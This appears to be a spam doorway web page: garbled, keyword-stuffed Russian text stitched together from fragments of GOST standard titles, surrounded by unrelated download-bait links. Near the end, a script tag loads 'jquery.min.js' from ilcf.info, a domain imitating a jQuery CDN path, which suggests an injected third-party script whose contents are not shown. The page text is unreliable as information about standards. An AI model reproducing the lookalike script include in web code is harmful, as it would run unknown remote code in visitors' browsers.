

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-gost-trebovaniya-k-oformleniyu-tehnicheskoy-dokumentacii.html
body_size: 2417
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост требования к оформлению технической документации - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост требования к оформлению технической документации</h2>
                            </header>
                            <p>ГОСТ Р 21.1101-2013 Система проектной документации для строительства (СПДС). Основные. ГОСТ Р 6.30-2003 Унифицированные системы документации. Унифицированная система. ГОСТ 21.101-97 Система проектной документации для строительства. Основные требования. Постановление Госстандарта РФ от 03.03.2003 n 65-ст О принятии и введении в действие. Текст ГОСТ 21.101-93 СПДС. Основные требования к рабочей документации скачать беспла. 4. ТРЕБОВАНИЯ И РЕКОМЕНДАЦИИ ПО ЗАЩИТЕ РЕЧЕВОЙ ИНФОРМАЦИИ  4.1. Общие положения. 4.1.1. РД 11 12.0035-94 Инструкция по охране труда. Требования к разработке, оформлению, изложению. ГОСТ Р 7.0.11-2011 НАЦИОНАЛЬНЫЙ СТАНДАРТ РОССИЙСКОЙ ФЕДЕРАЦИИ Система стандартов. 
Текст ГОСТ Р 51872-2002 Документация исполнительная геодезическая. Правила выполнен. ГОСТ Р 50597-93. Автомобильные дороги и улицы. Требования к эксплуатационному состоянию. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-detskaya-bibliya-s-kartinkami-skachat-fb2.html">Детская библия с картинками скачать fb2</a></li>
                                <li><a href="kokcx2-slushat-vse-ringtony-telefona.html">Слушать все рингтоны телефона</a></li>
                                <li><a href="kokcx2-kfu-zaochnoe-otdelenie-raspisanie.html">Кфу заочное отделение расписание</a></li>
                                <li><a href="kokcx2-pesni-gruppy-secret-service-skachat-besplatno.html">Песни группы secret service скачать бесплатно</a></li>
                                <li><a href="kokcx2-gost-11384-75-pdf.html">Гост 11384 75 pdf</a></li>
                                <li><a href="kokcx2-skachat-programmu-microsoft-word-2007.html">Скачать программу microsoft word 2007</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-beward-n1000-proshivka.html">Beward n1000 прошивка</a></li>
                                            <li><a href="kokcx2-mehanika-razrusheniya-kompozicionnyh-materialov.html">Механика разрушения композиционных материалов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-drayvera-card-reader.html">Драйвера card reader</a></li>
                                            <li><a href="kokcx2-kniga-mertvorozhdennye-skachat.html">Книга мертворожденные скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-seriya-viking-mazina.html">Серия викинг мазина</a></li>
                                            <li><a href="kokcx2-zvuk-gudok-pip-skachat.html">Звук гудок пип скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-chubarova-belye-vyugi-skachat-besplatno-mp3.html">Чубарова белые вьюги скачать бесплатно mp3</a></li>
                                            <li><a href="kokcx2-hristianskiy-magazin-knigi-ukraina.html">Христианский магазин книги украина</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
